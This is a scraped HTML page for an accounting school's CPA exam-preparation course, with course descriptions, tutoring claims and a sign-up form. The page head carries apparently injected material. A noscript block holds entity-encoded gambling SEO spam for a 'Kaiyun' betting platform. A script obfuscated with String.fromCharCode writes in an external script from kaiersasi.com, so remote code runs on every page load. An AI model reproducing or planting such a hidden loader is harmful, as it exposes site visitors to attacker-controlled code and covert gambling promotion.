

--- FILE ---
content_type: text/html
request_url: http://www.rcacc.cn/kuaijipeixun/zhucekuaijishi.asp
body_size: 13919
content:
<!DOCTYPE html>
<html lang="zh-CN"><!-- InstanceBegin template="/Templates/index.dwt.asp" codeOutsideHTMLIsLocked="false" -->
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
  <link href="../rcacc.ico" rel="shortcut icon" />
<script src="/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://www.rcacc.cn/m/","http://www.rcacc.cn");</script>

<noscript><title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;"/>
<meta name="description" content="&#12304;&#9989;&#38706;&#23068;&#54;&#49;&#56;&#9989;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
 <!-- InstanceBeginEditable name="doctitle" -->
 <title>注册会计师</title>
<meta name="description" content="注册会计师，是指取得注册会计师证书并在会计师事务所执业的人员，英文全称Certified Public Accountant，简称为CPA，指的是从事社会审计、中介审计、独立审计的专业人士，在其他一些国家的会计师公会，如加拿大的CGA ，美国的AICPA，澳大利亚的澳洲会计师公会， 英国特许公认会计师公会ACCA。在国际上说会计师一般是说注册会计师，而不是我国的中级职称概念的会计师。">
<meta name="keywords" content="注册会计师"><!--注册会计师-->
  <!-- InstanceEndEditable -->
<meta name="author" content="成都思为网络有限公司http://www.siweb.cn 028-86080655">
    <link href="../css/bootstrap.min.css" rel="stylesheet">
    <link href="../css/style.css" rel="stylesheet">
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="html5shiv.min.js"></script>
      <script src="respond.min.js"></script>
    <![endif]-->
  <!-- InstanceBeginEditable name="head" -->
	<link href="../css/font-awesome.min.css" rel="stylesheet">
    <link href="../css/substyle.css" rel="stylesheet">
  <!-- InstanceEndEditable -->
  </head>
<body>

<div class="container-fluid topbar" id="topnav">
    	<div class="container">
    	<div class="row">
  			<div class="col-md-5 col-sm-7">　　学会计就到仁财会计教育！轻松考证，快速就业！</div>
  			<div class="col-md-4 col-sm-5"><!-- Split button -->
	<div class="btn-group">
  <button type="button" class="btn btn-danger dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">　找到离您最近的仁财培训基地　    <span class="caret"></span>
  </button>
  <ul class="dropdown-menu">
    <li><a href="/aboutus/contact.asp#section-3">牛市口培训基地（东门方向）028-6169 1658</a></li>
    <li role="separator" class="divider"></li>
    <li><a href="/aboutus/contact.asp#section-1">红牌楼培训基地（南门方向）　028-6129 6128</a></li>
    <li role="separator" class="divider"></li>
    <li><a href="/aboutus/contact.asp#section-5">双楠培训基地（西南方向）　　199 8128 2558</a></li>
    <li role="separator" class="divider"></li>
    <li><a href="/aboutus/contact.asp#section-6">高新培训基地（南门方向）　　 028-6155 6398</a></li>
    <li role="separator" class="divider"></li>
    <li><a href="/aboutus/contact.asp#section-7">蜀汉路培训基地（西北方向）　 028-8765 6569</a></li>
    	<li role="separator" class="divider"></li>
  </ul>
</div>
</div>
		<div class="col-md-3 hidden-sm pull-right"><div class="dropdown">
  <button class="btn btn-default dropdown-toggle" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">　会计考试服务查询　<span class="caret"></span>
  </button>
  <ul class="dropdown-menu" aria-labelledby="dropdownMenu1">
    	<li><a href="http://wx.rcacc.cn/" target="_self">仁财会计网校</a></li><li><a href="http://kj.scsczt.cn/" target="_self" textvalue="四川会计服务网">四川会计服务</a></li><li><a href="http://kj.scsczt.cn/account/login/login?opttype=/account/xxcj/getBaseXxDetail&url=/account/xxcj/getBaseXxDetail" target="_self" textvalue="继续教育查询">继续教育查询</a></li><li><a href="https://zs.cpta.com.cn/certMng/loginPage.jsp?src=1" target="_self" textvalue="职称证书查询网址">会计职称证书查询网址</a></li><li><a href="http://kzp.mof.gov.cn/" target="_self" textvalue="财政部会计资格评价中心">财政部会计资格评价中心</a></li><li><a href="http://www.chinatax.gov.cn/" target="_self" textvalue="国家税务总局">国家税务总局</a></li><li><a href="https://inv-veri.chinatax.gov.cn/" target="_self" textvalue="定时发送两地分居">全国增值税发票查验平台</a></li><li><a href="https://www.gsxt.gov.cn/index.html" target="_self" textvalue="国家企业信用信息公式系统">国家企业信用信息公式系统</a></li>
  </ul>
</div></div>
		</div>
        </div>
    </div>
    <div class="clearfix"></div>
      <div class="container" id="topmenu">
      <!--logo-->
      <header>
      		<div class="row">
            		<div class="col-md-3 col-xs-6">
                    		<a href="/" title="返回首页"><div class="logoimg"></div></a>
                    </div>
            		<div class="col-md-7 col-xs-6">
                    		<!-- Static navbar -->
      <nav class="navbar navbar-default">
          <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              <li><a href="/">首页</a></li>
              <li class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">培训课程<span class="caret"></span></a>
                <ul class="dropdown-menu">
                  <li class="dropdown-header">会计考证.培训</li>
				<li><a href="/kuaijipeixun/zhucekuaijishi.asp">注册会计师<!--注册会计师--></a></li>
				<li><a href="/kuaijipeixun/kuaijichujizhicheng.asp">初级职称<!--初级会计职称班--></a></li>
				<li><a href="/kuaijipeixun/kuaijizhongjizhicheng.asp">中级职称<!--中级会计职称班--></a></li>
					<li><a href="/kuaijipeixun/shuiwushi.asp">税务师<!--税务师--></a></li>
                  <li><a href="/kuaijipeixun/mat.asp">管理会计师<!--管理会计师--></a></li>
                  <li class="dropdown-header">真账实操班</li>
                  <li><a href="/kuaijipeixun/kuaijishizhang.asp">会计实操起航班<!--精英班--></a></li>
                  <li><a href="/kuaijipeixun/caishuijingying.asp">财税就业护航班<!--财税上岗--></a></li>
                  <li><a href="/kuaijipeixun/kuaijiquanneng.asp">财务管理会计卓越班<!--卓越班--></a></li>
                  <li role="separator" class="divider"></li>
                  <!--<li><a href="/kuaijipeixun/jixujiaoyu.asp">其它未使用<!--会计证继续教育</a></li>
                  <li><a href="/kuaijipeixun/renliziyuan.asp">教室共享<!--人力资源></a></li>-->
                </ul>
              </li>
               <li><a href="/aboutus/classinfo.asp">最新开班</a></li>
               <li><a href="/aboutus/gallery.asp?caid=3">学员心声</a></li>
               <li class="dropdown">
               <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">走进仁财<span class="caret"></span></a>
                <ul class="dropdown-menu">
                  		<li><a href="/aboutus/">仁财简介</a></li>
                  		<li><a href="/aboutus/teacher.asp">仁财师资</a></li>
                  		<li><a href="/aboutus/jiaowu.asp">教务精英</a></li>
                 		<li><a href="/aboutus/gallery.asp">培训基地环境</a></li>
                  		<li><a href="/aboutus/gallery.asp?caid=1">学员风采</a></li>
                  		<li><a href="/aboutus/contact.asp">联系我们</a></li>
                </ul>
                </li>
            </ul>
          </div><!--/.nav-collapse -->
      </nav>
                    </div>
            		<div class="col-md-2 col-xs-6">
                    		<div class="logotel"></div>
                    </div>
    	</div>
      </header>
     </div>
      

<div class="container-fluid item_banner_bg">
  <div class="item_banner"><div class="container"><div class="descbox"><div class="textbox">注册会计师，是指取得注册会计师证书并在会计师事务所执业的人员，英文全称Certified Public Accountant，简称为CPA，指的是从事社会审计、中介审计、独立审计的专业人士，在其他一些国家的会计师公会，如加拿大的CGA ，美国的AICPA，澳大利亚的澳洲会计师公会， 英国特许公认会计师公会ACCA。在国际上说会计师一般是说注册会计师，而不是我国的中级职称概念的会计师。</div></div></div></div>
</div>
<!--sub item menu-->
<nav class="item_menu_bg" id="subitem">
		<div class="container">
           <ul class="nav navbar-nav">
			  <li class='active'><a href="/kuaijipeixun/zhucekuaijishi.asp">注册会计师</a></li>
           		<li ><a href="/kuaijipeixun/kuaijichujizhicheng.asp">初级职称</a></li>
			   <li ><a href="/kuaijipeixun/kuaijizhongjizhicheng.asp">中级职称</a></li>
			   <li ><a href="/kuaijipeixun/shuiwushi.asp">税务师</a></li>
				<li ><a href="/kuaijipeixun/mat.asp">管理会计师</a></li>
			   <li ><a href="/kuaijipeixun/kuaijishizhang.asp">会计实操起航班</a></li><li ><a href="/kuaijipeixun/caishuijingying.asp">财税就业护航班</a></li>
			   <li ><a href="/kuaijipeixun/kuaijiquanneng.asp">财务管理会计卓越班</a></li>
				   <!--<li ><a href="/kuaijipeixun/jixujiaoyu.asp">其它未使用</a></li><li ><a href="/kuaijipeixun/renliziyuan.asp">教室共享</a></li>--></ul>
     </div>
</nav>
<!--nav end-->
<!-- InstanceBeginEditable name="centerbox" -->

	<link href="../css/substyle.css" rel="stylesheet"/>
<div class="container-fluid zk-bg">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="headtitlebox text-center">
                    <h2>
                        注册会计师
                    </h2><h3>
                        财会行业黄金证书
					</h3>
                </div>
            </div>
        </div>
    </div></div>
<div class="container-fluid zkcolor_bg2">
	<div class="container">
			<div class="row top35 text-center">
				<br/>
				<div class="font24 zkcolor">
					备考注册会计师的你，是不是这个状态
				</div>
				<div class="text-center">
					<img src="../image/zukuai/zk_06.gif"/>
				</div><br/><br/>
		</div>
		</div></div>
	<div class=" container">
		<div class="row zk-ys-box0">
            <div class="col-md-12 col-xs-12"><h2 class="text-center blue">来仁财，告别这种状态</h2></div><ul>
			<div class="col-md-6 col-xs-12"><li>框架先行   全面掌握</li><li>真题联系   重点分析</li></div>
			<div class="col-md-6 col-xs-12"><li>对比分析   快速记忆</li><li>稳扎稳打   考取注会</li></div></ul>
			<div class="col-md-12 top35 text-center"><img src="../image/zukuai/zk_07.jpg" alt=""/></div>
		</div></div>
	<div class="container top35">
        <div class="row">
			<div class="col-md-2 hidden-xs"></div>
            <div class="col-md-8 col-xs-12">
                <div class="zk_navtitle">01 阶段课程，全程规划</div>
            </div>
            <div class="col-md-2 hidden-xs"></div>
		<div class="col-md-12">
			<div class="zk_desc">
            <h2 class="blue text-center">不喊口号，仁财只做实事 </h2>
	        <h4>
            仁财精心为学员设计环环相接的课程，每一步都有针对性的设计
学员根据课程步骤进行<span class="zkcolor2">刻意学习+刻意练习</span>，透彻掌握每个考点
与考试题型解题思维，为拿证做足准备。
        </h4>
			</div>
			</div>
        <div class="col-md-12 ">
            <div class="zk_kcitem">
                <ul class=" list-paddingleft-2">
                    <li>
                        <div class="col-md-3">
                            <h3>
                                基础系统<br/>串讲阶段
                            </h3>
                        </div>
                        <div class="col-md-9">
                            <h5>
                                系统讲解考试教材，覆盖全部考
点和重难点，辅助学员全面撑握
考试内容。
                            </h5>
                        </div>
                    </li>
                    <li>
                        <div class="col-md-3">
                            <h3>
                                习题强化<br/>提高阶段
                            </h3>
                        </div>
                        <div class="col-md-9">
                            <h5>
                                经典案例和习题强化训练，模拟
考试，重点攻坚，掌握各式答题
技巧，助你轻松应考。
                            </h5>
                        </div>
                    </li>
                    <li>
                        <div class="col-md-3">
                            <h3>
                                模拟课考<br/>冲刺阶段
                            </h3>
                        </div>
                        <div class="col-md-9">
                            <h5>
                                用模拟考试，测验知识掌握的程度，
及时核验自己知识点掌握深浅，并
及时查漏补缺。
                            </h5>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
		<div class="col-md-12">
			<div class="zk_desc top35">
				<h2 class="text-center zkcolor2">精讲面授 + 高清视频 + 题库精练<br>
约<span class="blue">529</span>课时精细化备考讲解</h2>
			</div><div class="text-center">
			<img src="../image/zukuai/zk_08.jpg"></div>
			</div>
		</div>
    </div>
	<div class="container-fluid top35 text-center">
	<div class=""><img src="../image/zukuai/zk_09.jpg"></div>
	<div><img src="../image/zukuai/zk_10.jpg"></div>
		<div><img src="../image/zukuai/zk_11.jpg"></div>
		<div class="col-md-12">
			<div class="zk_desc top35">
				<h3 class="text-center zkcolor2">无纸化智能做题</h3><div class="blue"><h4>+</h4></div>
				<h3 class="text-center zkcolor2">题目视频讲解</h3><div class="blue"><h4>+</h4></div>
				<h3 class="text-center zkcolor2">每科同步新大纲章节数量</h3>
			</div>
			</div>
		<div class="col-md-12 top35">
                <div class="text-center">
                    <br/><a href="https://tb.53kf.com/code/client/408c514333a5af66a7919502122f7b162/1" target="_blank"><button class="btn btn-lg btn-red"><h3>
                        &nbsp;&nbsp;&nbsp;&nbsp;马上开始备考&nbsp;&nbsp;&nbsp;&nbsp;
                    </h3></button></a>
                </div>
            </div>
	</div>
	<div class="container">
        <div class="row">
			<div class="col-md-2 hidden-xs"></div>
            <div class="col-md-8 col-xs-12">
                <div class="zk_navtitle">02 一对一跟踪，严师出高徒</div>
            </div>
            <div class="col-md-2 hidden-xs"></div>
			<div class="con-md-12 col-xs-12">
				<div class="zk_desc">
						<h4>
                仁财教务老师一对一跟踪，治愈你的懒癌。其他机构只有一
两个老师负责，<span class="orange">仁财三个老师负责你的学习</span>：主讲老师、
辅导老师，督导老师。分别负责课堂管理和课后针对性学习
辅导以及课后的日常安排。三个老师分工明确，把“学”和
“习”还有监督做深、做透。
            </h4>
				</div>
			</div>
			<div class="col-md-12 ">
                <div class="zk_kcitem">
                    <ul class=" list-paddingleft-2">
                        <li>
                            <div class="col-md-3">
                                <h3>
                                    学员管理<br/>严格
                                </h3>
                            </div>
                            <div class="col-md-9">
                                <h5>
                                    报名后辅导老师及时跟进，一对一通
知提醒，确保不漏掉任何一位学员。
                                </h5>
                            </div>
                        </li>
                        <li>
                            <div class="col-md-3">
                                <h3>
                                    贴心周到<br/>服务
                                </h3>
                            </div>
                            <div class="col-md-9">
                                <h5>
                                    主讲老师、辅导老师、督导老师分别
负责课程、辅导、日常，把“学”和
“习”还有监督做深、做透。
                                </h5>
                            </div>
                        </li>
                        <li>
                            <div class="col-md-3">
                                <h3>
                                    模拟课考<br/>冲刺阶段
                                </h3>
                            </div>
                            <div class="col-md-9">
                                <h5>
                                    用模拟考试，测验知识掌握的程度，
及时核验自己知识点掌握深浅，并
及时查漏补缺。
                                </h5>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <div class="container zk-ys-box1 top35">
		<div class="row">
			<div class="col-md-2 hidden-xs"></div>
            <div class="col-md-8 col-xs-12">
                <div class="zk_navtitle">03 CPA的含金量</div>
            </div>
			<div class="col-md-2 hidden-xs"></div>
			<div class="col-md-12 col-xs-12">
                <div class="zk_title text-center">
                    为什么考CPA？
                </div>
			</div>
		</div>
        <div class="row">
            <div class="col-md-3">
                <div class="ys_item">
                    <div class="zk_serv_abs zk_serv_top">
                        1
                    </div>
                    <h2>
                        报考门槛低
                    </h2>
                    <h4>
                        无需会计工作经
验，大专及以上
学历就能报名。
                    </h4>
                </div>
            </div>
            <div class="col-md-3">
                <div class="ys_item">
                    <div class="zk_serv_abs zk_serv_top2">
                        2
                    </div>
                    <h2>
                        人才需求大
                    </h2>
                    <h4>
                        国内会计多，注
册会计师极少，
注册会计师是炙手可热的人才。
                    </h4>
                </div>
            </div>
            <div class="col-md-3">
                <div class="ys_item">
                    <div class="zk_serv_abs zk_serv_top">
                        3
                    </div>
                    <h2>
                        就业面广
                    </h2>
                    <h4>
                        会计师事务所、
投行券商、世界500强都认可。
                    </h4>
                </div>
            </div>
            <div class="col-md-2">
                <div class="ys_item">
                    <h3>
                        更多<br/>...
                    </h3>
                </div>
            </div>
        </div>
		 <div class="col-md-12 text-center" style="text-align: center;">
                &nbsp;<img src="/uploadfile/2021071316261731545921568.jpg" title="注册会计师_02.jpg" alt="注册会计师_02.jpg" /><br/><br/><strong>—— 更多 ——</strong>
            </div>
    </div>
    <div class="container top35">
        <div class="row">
            <div class="col-md-6 col-md-offset-3">
                <div class="zk_navtitle">
                    <span style="font-size: 36px;">04 CPA的晋升方案</span>
                </div>
            </div>
        </div>
        <div class="col-md-12 text-center">
            <img src="../image/zukuai/zk_03.jpg"/>
        </div>
    </div><br/>
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-md-offset-2">
                <div class="zk_navtitle">
                    05 什么人适合考CPA
                </div>
            </div>
            <div class="col-md-12 text-center top35">
                <div class="zk-cpabg">
                    <div class="zk-cpabox">
                        <ul class=" list-paddingleft-2">
                            <li>
                                <p>
                                    职场发展受限，工作之余利用零碎时间，考下CPA，
为自己的职场竞争力加分，提薪更有底气。
                                </p>
                            </li>
                            <li>
                                <p>
                                    大学时间充足，无压力，是备考CPA的最佳时机，在
大学期间安心备考，毕业考下证书，找工作更easy！
                                </p>
                            </li>
                            <li>
                                <p>
                                    既要照顾家庭，又要照顾孩子，想提升自己，不甘心
当家庭主妇/主男？边带孩子边学CPA，宝妈/奶爸也
能当注册会计师！
                                </p>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-12 col-xs-12">
				<div class="zk_desc2 blue"><h2>注会考生选择仁财<br>
跟着金牌讲师学习，<br>
提高学习效率，<br>
2年拿下注会，改变你的人生!</h2></div>
			</div>
        </div>
    </div>
	<div class="container">
        <div class="row">
            <div class="col-md-2"></div>
            <div class="col-md-8">
                <div class="zk_navtitle">
                    06 无纸化题库
                </div>
            </div>
            <div class="col-md-2"></div>
        </div>
	<div class="row text-center top35 cj_05">
			<div class="col-md-3 col-xs-6">
				<img src="../image/chuji/cj_05_01.jpg"><br>章节练习
			</div>
			<div class="col-md-3 col-xs-6">
				<img src="../image/chuji/cj_05_02.jpg"><br>专项训练
			</div>
			<div class="col-md-3 col-xs-6">
				<img src="../image/chuji/cj_05_03.jpg"><br>模拟考场
			</div>
			<div class="col-md-3 col-xs-6">
				<img src="../image/chuji/cj_05_04.jpg"><br>考前预测
			</div>
			<div class="col-md-3 col-xs-6">
				<img src="../image/chuji/cj_05_05.jpg"><br>历年真题
			</div>
			<div class="col-md-3 col-xs-6">
				<img src="../image/chuji/cj_05_06.jpg"><br>错题重做
			</div>
			<div class="col-md-3 col-xs-6">
				<img src="../image/chuji/cj_05_07.jpg"><br>我的收藏
			</div>
			<div class="col-md-3 col-xs-6">
				<img src="../image/chuji/cj_05_08.jpg"><br>做题报告
			</div>
    </div>
	<div class="col-md-12 text-center but_block">
                        <a href="https://tb.53kf.com/code/client/408c514333a5af66a7919502122f7b162/1" target="_blank"><button class="btn btn-red btn-circle"><h3>
                            &nbsp;&nbsp;开始练习&nbsp;&nbsp;
                        </h3></button></a>
                    </div>
    </div>
	    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="text-center"><img src="../image/bottom_logo.png"/>
                </div>
            </div>
            <div class="col-md-12 top35">
                <div class="text-center">
                    <div class="col-md-12 text-center">
                        <a href="https://tb.53kf.com/code/client/408c514333a5af66a7919502122f7b162/1" target="_blank"><button class="btn btn-lg btn-red"><h3>
                            &nbsp;&nbsp;&nbsp;&nbsp;点击屏幕下方，咨询学习方案&nbsp;&nbsp;&nbsp;&nbsp;
                        </h3></button></a>
                    </div>
                </div>
            </div>
        </div>
    </div><br/><br/>
<div class="container-fluid zkcolor_bg">
	<div class="container">
        <div class="row">
            <div class="col-md-10 col-md-offset-1 text-center top35">
                <div class="">
                    <a href="https://tb.53kf.com/code/client/408c514333a5af66a7919502122f7b162/1" target="_blank"><img src="../image/bottom_bg.png"/></a>
                </div>
				<div class="col-md-6 text-center top35">
                        <a href="https://tb.53kf.com/code/client/408c514333a5af66a7919502122f7b162/1" target="_blank"><button class="btn btn-lg btn-grey"><h1>
                            &nbsp;&nbsp;放弃成长&nbsp;&nbsp;
                        </h1></button></a>
                    </div>
                <div class="col-md-6 text-center top35">
                        <a href="https://tb.53kf.com/code/client/408c514333a5af66a7919502122f7b162/1" target="_blank"><button class="btn btn-lg btn-yellow"><h1>
                            &nbsp;&nbsp;马上学习&nbsp;&nbsp;
                        </h1></button></a>
                    </div><br/>
            </div>
        </div>
    </div></div>
<!-- InstanceEndEditable -->
<!-- Bootstrap core JavaScript
    ================================================== -->
    <script src="../js/jquery.min.js" type="text/javascript"></script>
	<script src="../js/bootstrap.js" type="text/javascript"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="../js/ie10-viewport-bug-workaround.js"></script>
<!--footer-->
<script>
function checkTel(tel){  
    var i,j,strTemp;  
	if(tel.length<8 || tel.length>12){
		alert("请输入正确的电话号码！");
        fk.tel.focus();    
        return false;  
		}
    strTemp="0123456789-()#";  
    for(i=0;i<tel.length;i++){  
      j=strTemp.indexOf(tel.charAt(i));  
      if(j==-1){  
		alert("请输入正确的联系电话！");
        fk.tel.focus();    
        return false;  
      }  
    }  
    return true;  
};  
function checkTel2(tel){  
    var i,j,strTemp;  
    strTemp="0123456789-()#";  
	if(tel.length<8 || tel.length>13){
        document.getElementById("telErr").innerHTML = "<font color='red'>&nbsp;请输入正确的联系电话!</font>";  
        fk2.tel.focus();    
        return false;  
		}
    for(i=0;i<tel.length;i++){  
      j=strTemp.indexOf(tel.charAt(i));  
      if(j==-1){  
        document.getElementById("telErr").innerHTML = "<font color='red'>&nbsp;请输入正确的联系电话!</font>";  
        fk2.tel.focus();    
        return false;  
      }  
    }  
    document.getElementById("telErr").innerHTML = "";  
    return true;  
};  
function checkmemo(memo){  
var re = /[\u4e00-\u9fa5]/;
if(memo.length<6)
 { 
   alert("您想学习什么课程？");
    fk.memo.select();
    fk.memo.focus();    
   return(false);}
else{
	if(re.test(memo)){
		return(true);
		}else{
  		 alert("您想学习什么课程？");
   			 fk.memo.select();
    		 fk.memo.focus();    
			 return(false);
		}
	}
}
</script>
<div class="container-fluid" id="footer">
 <footer>
    <div class="container">
            <div class="row">
            	<!--报名表-->
                <div class="col-md-3">
                		<h3>预约报名</h3>
                        <p>请提交您的详细需求，我们将为您量身定制
会计学习课程！</p>
<div id="Subscribe_reg" class="box_subscribe">
            <div class="container-fluid">
                    <form method="Post" action="../aboutus/gform.asp" name="fk" id="fk" class="js-feedback-form">
                        <div class="one_line2 clearfix"></div>
<div class="one_line">
                  <label class="f00 fl">*</label>
                            <input name="username" type="text" class="userid placeholder" placeholder="姓名" required="">
                      </div>
                        <div class="one_line">
                              <label class="f00 fl">*</label><input name="tel" type="tel" class="tel placeholder" placeholder="联系电话" required>
                        </div>
                        <div class="one_line clearfix">
                            <label class="f00 fl">*</label>
                            <div class="liuyanbox">
                                <textarea name="memo" placeholder="你想学习什么会计课程？" class="liuyan placeholder" cols="3" rows="4" required></textarea>
                            </div>
                        </div>
                        <div class="fk_tj">
                                <input type="submit" value="提交" class="reg_tj js-feedback-submit-btn">
                        </div>
                    </form>
                </div>
        </div>
<!--reg end-->
                </div>
                <div class="col-md-1 hidden-xs hidden-sm fl"><div class="line"></div></div>
                <div class="col-md-5">
                    <div class="left">
                         <div class="left_inner row" id="footernav">
                           <div class="col-md-3"><label>关于仁财</label>
                             <ul><li><a href="/aboutus/">走进仁财</a></li>
                  		<li><a href="/aboutus/teacher.asp">仁财师资</a></li>
                  		<li><a href="/aboutus/jiaowu.asp">教务精英</a></li>
                 		<li><a href="/aboutus/gallery.asp">培训环境</a></li>
                  		<li><a href="/aboutus/gallery.asp?caid=1">学员风采</a></li>                              <li><a href="/aboutus/classinfo.asp">最新开班</a></li>
                              <li><a href="/article/">新闻资讯</a></li>
                              <li><a href="/aboutus/gallery.asp?caid=3">学员心声</a></li>
                              <li><a href="/aboutus/contact.asp">联系我们</a></li>
                             </ul>
                             <p>&nbsp;</p>
                           </div>
                           <div class="col-md-5">
                           		<label>培训项目</label>
                                <ul>
                                	<!--<li><a href="/kuaijipeixun/congyezigezheng.asp">会计从业资格证班</a></li>-->
                  <li><a href="/kuaijipeixun/kuaijichujizhicheng.asp">初级职称<!--初级会计职称班--></a></li>
                  <li><a href="/kuaijipeixun/kuaijizhongjizhicheng.asp">中级职称<!--中级会计职称班--></a></li>
                   <li><a href="/kuaijipeixun/zhucekuaijishi.asp">注册会计师<!--注册会计师--></a></li>
				  <li><a href="/kuaijipeixun/shuiwushi.asp">税务师<!--税务师--></a></li>
                  <li><a href="/kuaijipeixun/kuaijishizhang.asp">会计实操起航班<!--会计实账强化班--></a></li>
                  <li><a href="/kuaijipeixun/caishuijingying.asp">财税就业护航班<!--财税上岗--></a></li>
                  <li><a href="/kuaijipeixun/kuaijiquanneng.asp">财务管理会计卓越班<!--会计全能班--></a></li>
                   <!--<li><a href="/kuaijipeixun/jixujiaoyu.asp">其它未使用<!--会计证继续教育</a></li>-->
                  <li><a href="/kuaijipeixun/renliziyuan.asp">教室共享<!--人力资源--></a></li>
                                 </ul>
                           </div>
				<div class="col-md-4 hidden">
                           		<label>学历教育</label>
                                <ul>
                                	<li><a href="/educational/shuangxueli.asp">3年专、本双学历</a></li>
                 		<li><a href="/educational/benkexueli.asp">1年半本科学历</a></li>
                  		<li><a href="/educational/chengjiao.asp">成教学历</a></li>
                  		<li><a href="/educational/wangjiao.asp">网教学历</a></li>
                                 </ul>
                           </div>                       </div>
                    </div>
                </div>
               <div class="col-md-1 hidden-xs hidden-sm fl"><div class="line"></div></div>
              <div class="col-md-3 contact">
                    <div class="left"><label>联系我们</label>
                    <div class="lineh"></div>
                    <h5>统一服务电话：</h5>
                    <h1>191 1346 4569</h1>
						<h1>028-61296128</h1>
                    <div class="row mt10 text-center"><div class="col-md-6"><div class="wx"></div><h4>官方微信</h4></div><div class="col-md-6"><div class="sj"></div><h4>手机网站</h4></div></div>
            </div>
</div>
</div>
</div>
 <!--copyright-->
 </footer>
</div>
<div class="container-fluid copyright">
        	<div class="container">
